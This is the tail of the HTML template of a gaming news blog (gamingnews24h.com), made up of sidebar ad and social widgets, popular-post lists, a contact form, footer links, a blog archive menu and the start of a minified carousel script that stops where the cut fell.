<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/fairy-tail-dungeons-launches-on.html'>FAIRY TAIL: DUNGEONS Launches on Nintendo Switch today with New Characters, Cards, More</a></div>
<div class='item-snippet'>&#160; FAIRY TAIL: DUNGEONS , the deckbuilding roguelike adventure based on the beloved &#160; FAIRY TAIL &#160; manga and anime series, developed and publ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/bobo-bay-sails-into-steam-next-fest-in.html'>Bobo Bay Sails into Steam Next Fest in February with Playable Demo and New Trailer</a></div>
<div class='item-snippet'>&#160; NewFutureKids is thrilled to announce that &#160; Bobo Bay &#160; will be featured in Steam Next Fest in February, bringing its charming virtual pet...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/speedrunners-creators-set-release-time.html'>SpeedRunners Creators Set Release Time For &#8216;Sprint City&#8217;, A Solarpunk City Built for Speed</a></div>
<div class='item-snippet'>&#160; The creators of the hit competitive platformer SpeedRunners have announced &#160; Sprint City , a high-speed multiplayer parkour game, is launc...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/starfinder-afterlight-first-gameplay.html'>Starfinder: Afterlight First Gameplay Video Teaser Revealed</a></div>
<div class='item-snippet'>&#160; Epictellers Entertainment &#160;has revealed today the &#160;first public gameplay video teaser &#160;for&#160; Starfinder: Afterlight &#160; during the&#160; New Game ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/evocreo-tactical-creature-collector.html'>EvoCreo, a Tactical Creature Collector Played by Millions, Brings the Battle to PC today</a></div>
<div class='item-snippet'>EvoCreo ,&#160;the tactical monster-catching RPG with more than 2.5 million mobile downloads from&#160; Ilmfinity Studios , trains a new line of Evoki...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (11)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d7268691199645035949\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var 